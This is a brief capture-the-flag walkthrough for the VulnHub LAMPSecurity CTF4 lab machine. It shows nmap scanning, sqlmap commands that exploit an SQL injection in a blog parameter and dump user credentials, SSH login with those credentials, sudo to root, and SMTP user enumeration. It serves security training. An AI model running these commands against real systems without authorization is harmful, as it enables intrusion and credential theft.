Run nmap to discover what services run on the target machine
nmap -sC -sV -O -oN nmap/CTF4 192.168.1.81

As we can see that there is SSH, SMTP and HTTP services run on the target machine. Also noted that the SMTP support “EXPN” which means we could do SMTP User Enumeration. However I will try to start with HTTP service.
Found a SQLi dork on the webpage
try to run Sqlmap
sqlmap -p “id” -u “http://192.168.1.81/index.html?page=blog&title=Blog&id=2” –dbs –dbms=mysql –dump –batch
Sqlmap had retrieved the database and related tables for us.
sqlmap -p “id” -u “http://192.168.1.81/index.html?page=blog&title=Blog&id=2” -D ehks -T user –dump –batch
Got the user credential information. I could now trying to use the login
information we just found by sqlmap to login to the SSH server.

The user account also has sudo privilege and now we had got root !
SMTP user name enumeration with metasploit plugin
Reference: https://www.vulnhub.com/entry/lampsecurity-ctf4,83/